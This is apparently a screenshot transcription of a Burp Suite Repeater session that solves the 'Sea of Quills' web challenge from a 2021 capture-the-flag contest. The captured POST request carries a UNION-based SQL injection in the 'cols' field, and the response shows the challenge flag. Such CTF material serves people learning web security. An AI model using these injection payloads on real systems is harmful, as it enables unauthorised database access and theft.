 Burp Suite Community Edition v2021.2.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: https://seaofquills.2021.chall.actf.co ?
Request
Pretty Raw \n Actions
1 POST /quills HTTP/1.1
2 Host: seaofquills.2021.chall.actf.co
3 Connection: close
4 Content-Length: 68
5 Cache-Control: max-age=0
6 sec-ch-ua: "Google Chrome";v="89", "Chromium";v="89", ";Not A Brand";v="99"
7 sec-ch-ua-mobile: ?0
8 Upgrade-Insecure-Requests: 1
9 Origin: https://seaofquills.2021.chall.actf.co
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 11_2_3) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.114 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://seaofquills.2021.chall.actf.co/quills
18 Accept-Encoding: gzip, deflate
19 Accept-Language: ko,en;q=0.9,ko-KR;q=0.8,und;q=0.7,zh;q=0.6,zh-CN;q=0.5,zh-TW;q=0.4,zh-HK;q=0.3
20
21 limit=1&offset=0&cols=flag%20from%20flagtable%20union%20select%20url
? Search... 0 matches
Response
Pretty Raw Render \n Actions
10 Connection: close
11
12 <!DOCTYPE html>
13
14 <html>
15 <head>
16 <title>
Sea of Quills
</title>
17 <link rel="stylesheet" href="https://unpkg.com/tachyons@4.12.0/css/tachyons.min.css"/>
18 </head>
19
20 <body class="georgia h-100 w-100">
21 <nav class="dt w-100 border-box pa3 mb3">
22 <a class="dtc v-mid mid-gray link dim w-25" href="#" title="Home">
23 <img src="https://prodimage.images-bn.com/pimages/9780765598677_p0_v2_s1200x630.jpg" class="dib w3 h3 br-
24 </a>
25 <div class="dtc v-mid w-75 tr">
26 <a class="link dim dark-gray f4 f3-ns dib mr3 mr4-ns" href="/">Home</a>
27 <a class="link dim dark-gray f4 f3-ns dib" href="/quills">Explore</a>
28 </div>
29 </nav>
30 <!-- <marquee class="red pa2 f3">NOTICE:sometimes the Car runs away and does not come back (ever!!!!) I'm s
31 <div class="container h-100 w-50 center f3">
32 Selected quills:
33 <br />
<br />
34
35 <ul class="list pl0">
36
37 <img src="actf{and_i_was_doing_fine_but_as_you_came_in_i_watch_my_regex_rewrite_f53d98be5199ab7ff81668d
38 <li class="pb5 pl3">
<ul>
<li>
</li>
</ul>
</li>
<br />
39
40 </ul>
41
42 <a href="/quills" class="link">Search again!</a>
43 </div>
44 </body>
45 </html>
? actf{ 1 match
INSPECTOR
Done 1,448 bytes | 585 millis